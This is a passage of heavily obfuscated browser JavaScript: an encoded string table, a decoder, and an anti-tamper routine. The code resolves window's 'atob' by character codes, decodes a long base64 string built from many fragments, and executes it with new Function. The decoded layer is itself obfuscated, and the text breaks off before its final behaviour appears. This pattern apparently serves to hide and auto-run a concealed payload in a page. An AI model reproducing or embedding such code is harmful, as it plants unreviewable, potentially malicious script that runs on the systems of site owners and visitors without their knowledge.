4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25m','zfPkvZvksNLRCLntz3DLre15wLn3BLnwsLnAEwnWsZbR','qJrzv1vZsJnOquPUqw5lu3rks0rcnfPhwxnkmMrStwTR','uLnwEwnZsJnbngj6tNjIvZLUzuDfBKXdzfHov1jRverO','A29nsgD6wLDzC0OYEevKAwTUs1n0sKTeqJrnAKKXtenK','EwnWsZbRB01izZbnrevZsJbcCKL6rw5lu3rks0rcne16','mwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDr','ww5mr1jIu1nND2vettrzu3DUyZjgnMvty3byvdfTzfC1','q2rgyLC5u2jxvLbAEwnZsJjnngeWEg1IvZLzy2XJBKXd','wJbVBKTtDePlrei0twPzEKXdze9Lv3DOsNLRCLntz3DL','wfvvCgPuAZvyu2XKufDhEdfzu2nZsJfKuMfyqLHomu5i','sgD5wKrRC0OXA2XIA2TUs1n0sKTeqJrnmKPRtenJBeTv','z3HnEKfZsJnoAa','zuDrmuXdzdrnEwX2sNLRCLntz3DLreKXwwL3BMqZBhLk','sxPfBKTtDePlrei0tw1rmeXdzgfnmfu0sNLRCLntz3DL','vMnUtenKwe5guJrHvu52tvvAseP5D25Hvu52yZjorgiW','sZbRB01iz3HoBvvZsJnNEKTxog5lu3rks0rcne1uA3Dm','u3rks0rcne1uutvmq2revfrABKP5A3jtu2D3zuDoBuXd','D25wELjRwKzorgeZqLHoEtLQvfvJBKXdzfHvBKjRvLrO','DePlrei0wtjjC0OZzdvJAvfUs1n0sKTeqJrnvgHPtenK','y3nkmwrquNL0BvnxuMPuA052ytbwwgfhuK9rmJLfvNPw','reu0sNLRCLntz3DLreuXtKn3BLvwAenlq2nWsZbRB01i','EuXdzenwvZLAsNLRCLntz3DLr1uYtenKqMiXwNPkEwTY','sNL3BLPgtNzwBgmWt1n0mwnty3nkmwrtyLvKwfvfAhrK','vuzJmMvty3nkmwmYy1C1wfvxmhjImKvUtenKD1rvDZrw','BvzOsNL3BLz6vK1pv1zpv21svLz5y3nkmwmWyuDou1Py','sNLRCLntz3DLreKXtun3BLDQtKzpq2nWsZbRB01iz3Lo','EdfmsfLZzhL4neXiB3nru3HdtevnCguZsMXKsfz5yMLc','z25lu3rks0rcne0YsMLmq2nXtLv0BKP5A3jtu2D3zurn','u3DUwvzkA2vPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rd','BMjgmxLtEwnWsZbRB01iAg1AAxDUuwXwDLDty3blmgTV','v2XJmu5xsJvzu2nZsJfJm1DTuLnpr3n3uKvoDMr5y3nk','tenKuLrgrJjkEwTYu1nND2vhvM1mq2mZt1HSq0P5A3jt','mJiYDM5iq3zR','ExDUzfu1wuWWrJjJu2nZsJfJmvDTuLzure5RvfHoEeP5','sZbRB01iz3LnvgDZsJbSEK1wB25lu3rks0rcne0Ywtjm','sKP5A3jtu2D3zuroAK1PD25Km2X5sKnJCeSWA29nsgD5','sNLRCLntz3DLre5St1n3BLLwsMTLAwnWsZbRB01iz3Lz','vwnUtenKDMjxouzwELPvt0vgweP5D25wELjWwvzKue5x','qNPkEwTYu1nND2veAZnmq2qXzfHcEKP5A3jtu2D3zurf','u2D3zuDjEeXdzgHvBvi2sNLRCLntz3DLrev5t0n3BMjg','BZrImvPOt0C4D0P5D25Lvw8ZwKzomgvhuKHJu2nZsJfK','EgXIBwqWyunKza','rtLuytjkmu9hoxHkExDUyM0XCK5wyZjJAMXytMTJBKXd','vhPKA1zwy25mq2rytLzKvfz6wLrsrMmYvM1stfuYDhbk','mwmZvg1oue0WtJbwmuuWsNL3BLz6zfruBgrquKu1wfve','vKrkEwTYu1nND2vhsMTmq2rcyJfAEKP5A3jtu2D3zurk','EgjnsgCXtercne5QvMrmrNn3zurrC01izZjArJbZv3Pc','D25wmuPpwKv0vgiWtLHoAZvRu21fBKXdzfHumu5evNPK','BtfTwM0XDLn5y3nkmwmXvKzwB09houTKr0vUtenKCwjx','r1jov1HfBKXdzfHomLKZuLv0mfPgrNHkExDUy0zoDLvy','y25mq2ryvdjSnLz6yZbHBgmYvNLJC0OXzfjIr1jnwtjv','m0PdwM9kEwTYu1nND2vesMLpu3DUutaWmLP5y3blmgTV','txL3BMryvNDJEwnWsZbRB01iz3HprfvZsJjAmfuWww5l','n2rTrNLjrw85whPcne5QyZbpvgCYttjrn2fxww9Kq2W3','zdrnEwX2sNLRCLntz3DLre0XtML3BMjfuJjlu2nWsZbR','z3DLre5SwwL3BK56BdvrAwnWwfnOm0XdzgfkEwSVtuHN','v0PytMTZD1z6vJfkExDUuwToDK5TEerImujyvwPNBKXd','C0OYBfrHmLzytLDzEvz6wJfkExDUyZngA1PfEfrHmvPP','C0Lty3blmgTVtuHNEfPuA3nkEvvWvfnRBKTtDePlrei0','u1LwtMXwELv3sNL3BLyXrxDurMrqyM1sr1z5y3nkmwrq','yZjIBxb3zgTWA1uXy25mq2ryvwTOv1LuAhjLvMmXzvnJ','rNrks0rcne1uBgPmq2rZuKHzCeP5BgrqvwTVtuHNEe1Q','wJnoseP5A3jtu2D3zurnD1PtD25AmLv5u1nJCeSWA29n','wNfKrMmWzvnJC0OYmvPvmvzetvzJBKXdzfHvBMHRvMXo','BKTtDePlrei0twPKAeXdzeruvfPUsNLRCLntz3DLr1zO','zejvmJGZytiXDMnwzffoq2nZsJfJmK4YtK1ABKzXvJfc','txHkEwTYu1nND2vetM1pq3DUu2LOrLz5y3blmgTVtuHN','wNLtBgmXtvDNBKXdzfHoEKzWy0voDMjiChHkExDUyM1k','s1n0sKTeqJrnve14tenKA01xBgPkEwTYu1nND2vesxDn','yJffBKXdzfHvv3HQvgTSu1KXtLrHmdHUtenKwfqYrKTw','turnC0P5vNbsrvfUs1n0sKTeqJrnELzPtenKmwryqNPk','y3blmgTVtuHNEvPQvxnkmePwyJfRBKTtDePlrei0twPc','zffjv1PqsNLRCLntz3DLrgHRtenKBLPusKPkEwTYu1nN','yuDsswjxou9wEMr3wKu5EeP5D25Ime52ttnkELfTtKHJ','m0PSzeHwEwjPqMXxmwDVtuHNEe9hrxnkme13vgPrBKTw','ne9hC3zKEMH2ytjoAeP5D25AAMH2uLzJm1vgvJnsEwnZ','sfLUtenKnMjxoxHIEMH2tJfKuK9dy3nkm280yJnSCvKW','D25wELf3v1zKuq','mhbkEwTYu1nND2vesMXzAxDUwvzkA2vPy3blmgTVtuHO','u2D3zurjm05tD25xA2rdtLnJCeT5zhPmEwnZwKz0sKTe','DgHqv0v0tuHNm09uDdjzweLNwxOXzK1izZjoELe1t0rz','vgH2vvzJmMnhtLfvmJH6sNL3BLyXsJbArxHAwvrswe5e','DMnhmxznsgXOsNL3BLz6zhLKm1Pmuw1ssfj5y3nkmwmW','D25twe14v2LJCa','rw5mq2ryvhPbmfyWow1rm3b4sNL3BLz6vMTzmuiYy1zO','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','mg80yJiWBKXdzfHoBtfvvJfkmvvTwNHkExDUvJfcCfnS','AfPRog5lu3rks0rcne1QtxDmq2nVyvvoAeP5A3jtu2D3','qKzzvK5YttfKuwjty3nkmwrttvDODvuYouLHBKvUtenK','vdfmtZnkBgrivNLIAujSvZffB01izZbnvfLZsJj4zgnR','zdbrseyZsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56teHw','mwmYzfnJC0OYCfrHELPZvti5Agnvy25mq2rWu1CXmwvR','BLvvEfjKAwnWsZbRB01iz3LAvgDZsJnOquPUqw5lu3rk','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEfbumdLJENq5','vgnVtuHNEK5Qrxnkmdu1yKnfBKTwmg9KAxGZteHNC2vP','u2S3zLHAAgnPqNbmr29ZyLn4DKXiqtLIBvyZsuzkBfOW','zhLcu1PxzezLsefVwLz0Ae15z3DLrev3tNL3BMr5wM5t','zuDss2jxDeLwELzOsNL3BLKWtNjLsfj0yNPwwe5TA25m','sgD5twPbC0OYuxHHv01Us1n0sKTeqJrnEMHRtenKqwf5','u2D3zurkBvLtD25AmLv5u1nJCeSWA29nsgD6t0rjC0OW','qJrnALKWtenJDW','ote5ndiXs3bjugjA','ttboAxDUtuvcwgfdy3blmgTVtuHNEe56wxnkmePwyJfR','sKHkExDUutiXDLvTtLrImvjyvvrrBKXdzfHovfjSvJa5','Ae5PD25Kruj4zhLJCeSWA29nsgD6wKDnC0P6yZvLvuLU','mMXuyJncwe5hstrKA2nUtenKwe5RnwTwBe52vg0Xvgj6','v1zIwvrnB01iz3Hpr1vZsJnSmK9fng5lvJbVyun4Bwrx','AK9tD25Lre1WyNLJCeSWA29nsgD5tKrnC0P6qKTsr1LU','rMrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJBtrNtuHN','u3rks0rcne1xvMXmq2rHttbvneP5A3jtu2D3zurjEe55','BuXdzefpvLj6sNLRCLntz3DLre00wML3BLvvEfjKAwnW','ENq5teDsyLntz3DLrev6wwL3BLPUuLrsAwnWwfqXBwrx','sgD5wvDzC0P5vxbuu2TUs1n0sKTeqJrorejPtenKm0Pd','yLzPz3DLrff4t0n3BLDRzenou2nWwfnRBuPUvMjwAwD3','yLvsrgiZvLHorZbUtenKwfvhwxPzBtf2ytjKseP5D25s','ngeWzg5nmwnUtenKD1eYDdrwELPfyvzJmvr5y3nkmwrs','mJu3yNb6uhjd','vuLUs1n0sKTeqJrzALvZsJfkBMmWy25lu3rks0rcne0Y','uNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LK','rLPwmuPry0zKuLz5y3nkmwrsvg1suLDxvLLwEMr0sNL3','utj0D1z6uKHkExDUyZboDLPxEgLnrtrUtenKwe5vowTw','DKWYuNrIEKvUtenKwfviqMTtvZfYyw5wmvz5y3nkmLz6','vdjwCfyXqJjowfj4sNL3BMveAhzzBxrkutbnBKXdzhPA','mfjfy1rkreP5D25JvgHYtuHArgiWsNDJu2nZsJbgm2fU','BKP5A3nKAJfSvZfNB01iAgTnAxDUvM5fA09ty3byvNrz','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','rxHmq2q2uLDsquP5A3jtu2D3zuDABeXdzdnkBwrlsNLR','s0rcne1urMTmq2mZt1HSq0P5Bgrqv1OXyM1omgfxoxvl','sfyXsKvKBLP4sNL3BLz6zfvvBMq0u21svMnty3nkmwrs','zfftmK50wvnJCW','A29nsgD6tM1zC0OYEgrJA3nUs1n0sKTeqJrzvfvZsJjg','tunJC0OZuJbHr1joy1HOA1vfy25mq2rytNPOEfyXsLrI','BuP5D25JBvz5vgXKugvwA25mq2r6tw5AvLyXrLHuEwnZ','mtq0mZq5nMjVCxfJsW','yKvAB05dy3nkmwmXwMPSEu1vCgTuv0vUtenKEe9houjz','Dw5KzwzPBMvK','y1zKuLjfvLHvr2TUtenKrwvgqJzwEMr0uJfJmLrTuLvp','tenKsLvSsM5kEwTYu1nND2vhuMHmq2rOvw1snKP5A3jt','z3HArgTZsJnOquPUqw5lu3rks0rcne1uuMXmq2rUwLrk','rNrImePOv0Hgq0P5D25LrZf2vvzKuvrTtKHrmJH4sNL3','D25rmdaYwNLJCa','ovHosfvUtenKwfvtowPvr0KZwta4ngeWmg5mq2qZvtj0','y3nkmfj0yJiXALeYouXwmuu0sNL3BLyWodnArtG0yJbg','rwrOsNL3BMmXtNzorMrtu21osvuYodvkExDUvNPsEe1g','y25mq2rytMTKvLyWohHABgrqtKnJC0OYvNrImvzRuti5','ALeXy25yvdbOsvz0ze8ZmwPqvJH3zurzm05eAZroAK5R','mtCYntGWA05kq2fu','wM9kEwTYu1nND2vetM1AAxDUzwTwA1fdy3blmgTVtuHN','BeXdy3fovxrUsNLRCLntz3DLreuXwvn3BLDRzenou2nW','wLvJBKXdzdjtBwHRvvHnm1PfzhHkExDUwMTWrvrwyZnL','nte1nwDAz3juCq','tZmWn2rTrNLjr1u5wKn4BvbxwJfIBu4WyvC5DuTdBdDK','Bu1ZsNLOCfeYrw5lu3rks0rcne16uxPmq2rdvLC5wKP5','tvzJmgfty3nkmwrtwvzsD2jxCZfwmuuWsNL3BLz6uNnA','yJbJBKXdzgPAmujvvNPAnLfty3nkmwrsveroDgjxDdjw','m0vUtenKm1uYowXAmdv4tKnJC0OWvtrHmuP4uti5BMjf','mgTVtuHNEe5xvxnkmdu1yKnfBKTtDePlrei0tw1gAeXd','mw1KvZvQzeDSDG','A25lu3nUwJffBKTtEgTxmgTVtuHNEfPuqxnkmNr6tuzf','DLfQAhjArMrryvnJC0OXzfnomLjmt0D0mgvuttbkExDU','EwTYu1nND2verM1oq3DUvg5SC0Lty3blmgTVtuHNELPx','ww0XDMj5y3nkm2XuyJbsDLrgzeHkExDUvNPwq1PfCdrL','re0ZwML3BK9hzhDKAwnWsZbRB01iz3Hov1LZsNPcqvyY','vKPRzwLJCeSWA29nsgD5wLrfC0P5AhbrmKvUs1n0sKTe','EfPtD25ArezWwxLJCeSWA29nsgD6wKrJC0OWCdfKvu1U','wfnJC1PgDePlrei0tw1jEeXdzePvBePUsNLSzfbvA29n','D2vertbou3DUyw1rEe9dy3blmgTVtuHNEu5xuxnkEMm1','odCWn3rTrM1gvG','nhWZFdb8mxWY','zdbkExHRvZbRB01izZnzAxDUzwTwA1fdy3byvdfTzfC1','zuzKuMrty3nkmJfeytfWm1j5y3nkme00yJjgCK1hvKzk','EMHYvtnnngiZqNzwEwnZsJfKufj5oxzrmNr6vJfgweP5'];var _0x8390080x=_0x8390080d;(function(a,b){var u=_0x8390080d;while(!![]){try{var c=-parseInt(u(0x10a))+parseInt(u(0x155))+-parseInt(u(0x12a))+parseInt(u(0x78))*-parseInt(u(0x196))+parseInt(u(0x13b))*parseInt(u(0xc5))+parseInt(u(0x137))+parseInt(u(0x14c))*parseInt(u(0x119));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8390080c,0xbcb43));var _0x8390080e=window;function _0x8390080f(c,d){var e={};e['kktOu']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8390080d,l=v(0x14d)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':o();continue;case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':return!![];case'3':var o=g(this,function(){var w=v,r=q[w(0x176)](typeof window,w(0x12c))?window:typeof process===q['XPyhE']&&typeof require==='function'&&q['fYtsW'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'4':var p={};p['rtAEA']=function(r,s){return r!==s;},p['XPyhE']='object',p['fYtsW']=function(r,s){return f['kktOu'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x8390080d(a,b){a=a-0x74;var c=_0x8390080c[a];if(_0x8390080d['okcivo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8390080d['pzbMBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8390080d['GPvOJr']={},_0x8390080d['okcivo']=!![];}var e=_0x8390080c[0x0],f=a+e,g=_0x8390080d['GPvOJr'][f];if(g===undefined){var h=function(i){this['hZhObZ']=i,this['aJeOig']=[0x1,0x0,0x0],this['beTvio']=function(){return'newState';},this['FQBruO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NLSntX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NQckoy']=function(){var i=new RegExp(this['FQBruO']+this['NLSntX']),j=i['test'](this['beTvio']['toString']())?--this['aJeOig'][0x1]:--this['aJeOig'][0x0];return this['cdsgWJ'](j);},h['prototype']['cdsgWJ']=function(i){if(!Boolean(~i))return i;return this['NqcSpO'](this['hZhObZ']);},h['prototype']['NqcSpO']=function(j){for(var k=0x0,l=this['aJeOig']['length'];k<l;k++){this['aJeOig']['push'](Math['round'](Math['random']())),l=this['aJeOig']['length'];}return j(this['aJeOig'][0x0]);},new h(_0x8390080d)['NQckoy'](),c=_0x8390080d['pzbMBS'](c),_0x8390080d['GPvOJr'][f]=c;}else c=g;return c;}new Function(_0x8390080f(_0x8390080e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY3NDk4NjNjPVsnVzQ0Y1c2W'+'Dd3VycsJ3ZTb2hpY2VXJywnVzRWY0wxT1'+'hXUVcnLCdBbWtmc21vN2hXJywnV1FsZFR'+_0x8390080x(0x74)+'N2JBZU1kZFVXJywnaXY4dWNTbzInLCd5S'+'mxkVlNrVWpXJywnaWhpZ2NtbzAnLCdXNz'+'VBdngzZE5XJywnVzRkZFU4a1F6U282Jyw'+'nRXQ3ZE5Da0lqVycsJ0Rtb3hXNFpjU0Nv'+_0x8390080x(0x128)+_0x8390080x(0xbd)+'lXV1BtJywnZWVIcFc3alEnLCd1SVBzdW1'+'rZUMzUHV1bWtDamEnLCd3bWtZczhvV3BX'+_0x8390080x(0x182)+'1lXJywnV083ZEpDb2FnQ29QJywnV1BhMG'+'s4a21XUlMnLCdXNk8zRDhrbUJyaUtXNDF'+'sVzQ1cWtXJywnVzQ3ZFVTb0hubW9kJywn'+'dlNvQ2NXZUEnLCdXUU5kUThrb1c2YmYnL'+_0x8390080x(0xac)+'dmMXRkVjhraVc3ZScsJ1c1RmRRbWtNdG1'+_0x8390080x(0x18c)+'QmRJYScsJ2tta25XN0xxVzZHJywnVzZLb'+'1c2ZnFxRycsJ1c3OVB3aEpkUVcnLCdCWT'+'dkUjhrVWlhJywnVzUxcnAzeGRVcScsJ3p'+'tb25jU29HV1FxJywnV1B4ZEk4a2RXNkhW'+'Jywnd1NvZmw4b3JXUmEnLCdzdm52ejB5J'+'ywnV1FkZE1Db0hXNWhkSkcnLCdXNUJkUU'+'NrdVc1N2NPRycsJ3lDb0hqWHFmJywnV1B'+'OZEhDb3FpQ29QJywnVzRoZElDa0lxU283'+'JywnVzd1aFdQdjRXUXknLCd0Y3BkUlh4Z'+_0x8390080x(0x134)+_0x8390080x(0x126)+('J2Q4byttbW8rd3EnLCdsMVRaVzRmaScsJ'+'1c3S1FXNmpGQ0cnLCdXUWhkT21rcVc0OT'+'knLCdXN0JkVDhvbWlDb2MnLCd3SHRkUEd'+'OZE5XJywnVzVEU2xtb3VGcScsJ1dReGRK'+'Q29pbFNvSicsJ3E4bzBlSzRpJywnRlNvZ'+'Fc3ZGNHQ29iJywnaDJMOVc2YnonLCdmU2'+'9qVzZUMUNXJywnV1E0cFc3dW1XN3knLCd'+'XN2hkUG1rd1c2cGNMYScsJ1dQRmRHOGtv'+_0x8390080x(0x1c3)+'lc0YngnLCdXNjREVzVyQ0FxJywnVzV5WV'+'dRYW9pVycsJ25Da2VXNGpUVzQwJywnYVl'+'1bXVMdScsJ1dPcGRUU2tndU1DJywncVNv'+'Mm9YT2UnLCdXNVdvV1BTR3BhJywnQ0NvL'+'25DbzNXUTgnLCdXUVBtbFNrQlc0OCcsJ2'+'F0RGRXNjBRJywneFpaZFRDa2ZkcScsJ3d'+'tb21wclN5JywnZW1vZ2Ztb1R3YScsJ1dP'+'RmRUOGtHak51JywnVzVoZFNTa0RXNzNjU'+_0x8390080x(0x88)+'EnLCdyQ28wZjhvWFdPVycsJ0Jta0ZkaHE'+'yJywndkNvSGZZNHUnLCdzOGtneW1vOWdH'+'Jywnc0NveG9oZTcnLCdmOG9tc1gvY1RhJ'+'ywnVzdoY1BoT0lXUE8nLCdnbW9pVzVIVX'+'ZxJywnczhvNFdPZGNWQ29mJywnRjhvZnB'+'1cUEnLCdXNGJzaDhvV3lXJywneWVubFdR'+'SmRURycsJ1dQeGRObWsyeEt5JywnYTMxb'+'lc2REsnLCdoOG9pRFhkY1FxJywncjhvS2'+'tnT0onLCdtZ3pzVzRYQScsJ1dPL2RKbW9'+'GalNvVCcsJ1dQQmRRU2tWVzdybCcsJ1c0'+'eGRLOGswcW1rMCcsJ1c1NE5XUEw0V09DJ'+'ywnV1B4ZFM4a29yeFcnLCdXUVpkVDhvL3'+'BtbzUnLCdj')+(_0x8390080x(0x79)+_0x8390080x(0x89)+'wndEtYWEJlbScsJ1c3bmZFd2xkTFcnLCd'+'XUHZwZkNvbmhxJywnV09CZFNDa1p0TG0n'+'LCdzU29FalNvV1dPdScsJ1c1U3BXNHJ1c'+_0x8390080x(0x140)+_0x8390080x(0xd7)+'vVzZHJywnaDhrVmM4b0R2RycsJ3hTb09i'+'MDhKJywncVNvQW5JYXYnLCdXNXp1ZzhvN'+_0x8390080x(0x168)+'x1VVdRYScsJ3V3alZXUHlUJywnV1EvZFR'+'ta1BldnEnLCd0Q28vZm1veFdSUycsJ3dm'+'bnF3MW0nLCdXUlJkVFNrdEZlUycsJ3djU'+'mRROGtRYlcnLCdXNmxkTUNvZWNTby8nLC'+'duOG9TRkdwY1RHJywnRThvcGxtb1JXUHU'+'nLCdjZWxkTENrM1c2cScsJ1c0eGNMMktR'+'V1I4JywnVzdsZFY4a1pXNUZjSHEnLCdGd'+'DdkS0NrRWNHJywnRHN0ZFRTa3ltYScsJ1'+'c3dTBXUkQ3V1E0Jywnc21vSVc1bGNOU28'+'4JywnV1JsY05KeGNTU2tKJywnVzVMa0My'+'bGRScScsJ2RXYXNDMzAnLCdreFhjVzZuR'+'ycsJ1dSbkpkOG9JZ0cnLCdXUHhkUm1vMG'+'JTb1UnLCdXUWhkUjhreWJ1cScsJ1dQRmR'+_0x8390080x(0xe0)+_0x8390080x(0xee)+'ScsJ3ZMek9xMTAnLCdXN1g2cDNwZEhhJy'+'wncjhvL2tTb3NXUUMnLCdEOGtSelNvYm5'+_0x8390080x(0x1c1)+'Y1FTb3knLCdEOG9CV1FkY1FTb2InLCdje'+_0x8390080x(0x17d)+'xTb25DYUZj')+('S3EnLCdBQ2t6czhvTG9xJywnVzVoZFRta'+'2xXNlJjUWEnLCdXUC9kTkNrY3IwTycsJ1'+'c2TmNVMFd4V08wJywnVzZ5UFdQV0pkcSc'+'sJ1c2VmNPZ2k3V1J5Jywnb21rbW44bzR6'+'RycsJ0FDa2dCbW95YlcnLCd3OG92V1AzY'+_0x8390080x(0xfb)+_0x8390080x(0x16b)+'3ZFM4b01kbWtVJywncGhxaGRtb1YnLCd1'+'S24vV1BDZicsJ1c3dXVXUDE5V1BXJywnd'+'khsZEdjWmRIcScsJ3JIbGRWQ2s3YXEnLC'+'duV0xrejBoZFFmRmRUcScsJ0QxZm95Z2E'+'nLCdxcXhjSkNrWkRHJywnRXFkZE9zeGRR'+'cScsJ1c3RzNXUE8rZUcnLCdXNVBWRU50Z'+'FVxJywneVNrN3c4b0xqRycsJ2RMTzJmQ2'+'9jJywnQWFkZE9haGRWcScsJ1c0cGNJS0N'+'IV1FxJywnaVNvd2dtb3F2cScsJ3YyNVNX'+_0x8390080x(0xd0)+'ywnV1JGY0dZWmNLQ2swJywnczI1K3R3cS'+'csJ2Rtb0RXNkhGdVcnLCd6OG9ybmU4Tic'+'sJ1dQcGRSU2sxc2hXJywnZFowSUJOYScs'+'J2JTb2VXNEgyemEnLCdXUEdKVzVtT1c1Z'+'ScsJ1c2eGNLTjAzV1FTJywnaVNraVc0ai'+_0x8390080x(0x132)+'0dm1vemtxJywnakNrbEVtb1hXNzgnLCd4'+'cy9kSThrYmVxJywnVzUxcG1OTmRKVycsJ'+_0x8390080x(0x10e)+'EnLCdXNmhkR21ra0Vtb1AnLCdFQ29UV09'+'0Y0ptb24nLCdXNE8wV1BQTldQbScsJ1c0'+'SDdxTEpkSmEnLCdzZjF0V1IwbicsJ1c1M'+'ElXT0NLZ1cnLCdmM3BkU1NrTVc0eScsJ2'+'VKdXN4MjQn')+('LCdXNTVrQ0xWZFFhJywnbkNrd1dRbGRJO'+_0x8390080x(0x7a)+'BXNU5kVnEnLCdXNk8yRENrZEJIbVlXN3Z'+'QVzZEMG1hJywnV1FERHUyeGRLYScsJ0JZ'+'L2NLQ2tzcXEnLCdXT3BkR1NvY2Jtb1MnL'+'CdXUEpjUmNKY1NTazgnLCdzTTk1V1FwZF'+_0x8390080x(0x10c)+'qdFdSRycsJ3VMaktXUS9kS2EnLCdtOGtz'+'RFNvVFc2VycsJ0RTb1htdnFmJywnVzRHM'+'Fc3ZnpFVycsJ2NLWmRRbWtGVzd1JywncV'+'dwZEk4azhrcScsJ3R0WmRJc1pkSFcnLCd'+'6OG9QV1FkY0hDb1MnLCdhbW96RXI3Y0tX'+'JywnVzV4Y014VzJXT08nLCdlOGtMdkNvQ'+_0x8390080x(0x100)+'5xJywnc21vMHAyU0onLCdubWt5ZlNvbXp'+'XJywneGViZ1dRV3MnLCd3SXRkSmFGZFFx'+'JywnZG1reXY4b3VXNVcnLCdXUmJ4a0NvN'+'mRHJywnbThvUVc3enFDcScsJ1dRbWFXNk'+'tmVzd5JywnVzYzZE9nQmRUc1cnLCdXUU5'+'kVm1ra3lmYScsJ3p3OVVXUnlpJywnVzRh'+_0x8390080x(0x12d)+'GtyJywnZENvRVc1djNFYScsJ1dRSGFpOG'+'96Y3EnLCdXTzQ1YVNrK1dPTycsJ2Z2UE9'+'XNFhFJywnQ0lGZE5ta2RuRycsJ1dRRDNl'+_0x8390080x(0x11d)+'zVISnlhJywnbVNvamxTb21CVycsJ2hta0'+'tXNHpRVzdlJywncVlwZFE4azhmcScsJ2l'+'4Q2RpbW9iJywnYkNvZFc3SDFBYScsJ2dt'+'a1hmQ29PRUcnLCdzQ2t2RENvWmlhJywnV'+'1FSZE04azhqMVcnLCdXUjRLV1FQWXFhJy'+_0x8390080x(0xf2))+('NWJXUmknLCdXNFpkUFNrT1c1SmNUVycsJ'+_0x8390080x(0x1c4)+'lrZjNGZFVhJywnVzRwZFRNM2RRSEcnLCd'+'XNnVTVzQxYnNHJywnV09hMldRalp6Rycs'+'J1dPVG9kU29qcGEnLCdXUDdkR2FTRlc3S'+'ycsJ1dST0xoQ2ttV1E0JywnVzUwRVdRMH'+'lncScsJ1c2cmxpU29tdWEnLCdXN0ZkSTh'+_0x8390080x(0x9a)+'V1JqWmZDa0lXNW0nLCdXUVBRZ21rL1c2S'+_0x8390080x(0x17f)+'c2eW4nLCdXNXZjd2gvZFFHJywnV081eWZ'+_0x8390080x(0x172)+_0x8390080x(0x12b)+'05hNScsJ2NDa3lXN2o4VzZxJywnV090ZE'+'9Db3RXNi9kVmEnLCdnOG9nVzV2VXVxJyw'+'nV1JSZFJta1FXNEg1JywnbFhXb3l1aScs'+'J2tNTmRVbWtGVzRxJywnV1F0Y1VhTmNSb'+'WtpJywnV1FlMFc1Uy9XN0MnLCdnd3BkST'+'hrc21Tb0tXNU9UJywnRThvVVdPTmNPU29'+_0x8390080x(0x129)+_0x8390080x(0x18a)+'HUnLCdsZXVpY21vOCcsJ2Q4b2tnbWtneH'+_0x8390080x(0x76)+_0x8390080x(0xae)+'VzdhJywneEcvZElta0NocScsJ1c1WDVoU'+'285dHEnLCdEbW9oYU1PaicsJ3JDb3ZqeD'+'Q5JywnVzZucWtoN2RIYScsJ1c1QmRPOGt'+'3VzVGY1VXJywnVzROY0tTb3F5S1cnLCdy'+'U29tcE15dycsJ1c0Q0tXT216aHEnLCdmY'+'21tRnVtJywnZzIvZFVtazJXNHUnLCdyTV'+'BveU15Jywn')+('bEplZXdnbScsJ3h4THhXUUpkSmEnLCdld'+'XBkSDhrY1c0OCcsJ3dtazBDbW9uZlcnLC'+'dFbW9uZ0NvT1dSeScsJ3Y4b01sOG9OV09'+'LJywnRmJWZEg4a3NuVycsJ1c1RmRLU2tX'+'VzRwY1JxJywnVzQvY1BmT3JXUlMnLCdXN'+'EZkTTBWZFJZYScsJ1c1RHB2MjNkUGEnLC'+'dXUG5YZjhrd1c0aScsJ1c0MXNjZjdkVVc'+'nLCdXN2lEVzdyaXhHJywnV1F5Z1dSenhG'+'cScsJ1dSL2RWQ2tTVzVuMScsJ3hKQmNKb'+'WtJdnEnLCdFU29waGNLTicsJ1c0YmtkOG'+'9vRkcnLCdXUmRkVjhvb1c3bGRPYScsJ1d'+'PdGRWOG9ucDhvaycsJ25ta0FkQ29kQVcn'+'LCdxbW9PbHgwQycsJ3Q4b21tOG9wV08wJ'+_0x8390080x(0xc6)+'wnVzQ1OUNmN2ROcScsJ1dReGNOcnBjSUN'+'rbycsJ2dta3J3U29kVzU0JywnVzZKZFZt'+'b1RwU284JywnRmNaZE5Ta0lpcScsJ1dRZ'+_0x8390080x(0xdd)+_0x8390080x(0xe6)+'tJywnV09sZE04b0lXNnVnJywnZUNvRlc2'+'YlVBYScsJ2ZTb1VXNTVWd1cnLCdtOG9HV'+_0x8390080x(0x1a8)+'FXUGp0emEnLCdXNEJkVjIzZFFZYScsJ1d'+'RQmNSYlJjR1NrUycsJ1c2eGNOaGFCV09l'+'JywnaFNvRFc2VDFCYScsJ1dQQmRPczFVV'+'zRXUWp4ajBXNHFHelcnLCdXNFdlV1BlSH'+_0x8390080x(0x1ad)+'WY044b3AnLCdBSHRkSkpCZFRHJywnbThr'+_0x8390080x(0x117)+'ko3ZEhta3ZpRycsJ3h2dlhXUEdQJywnaW'+'dS